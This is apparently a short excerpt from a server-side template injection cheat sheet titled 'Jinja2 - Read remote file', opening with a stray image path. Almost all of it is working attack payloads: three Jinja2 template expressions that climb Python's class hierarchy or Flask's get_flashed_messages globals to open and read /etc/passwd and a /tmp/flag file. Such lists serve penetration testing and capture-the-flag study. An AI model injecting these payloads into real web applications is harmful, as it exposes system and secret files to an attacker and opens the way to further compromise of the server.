 Jinja2 - Read remote file
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read() }}
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}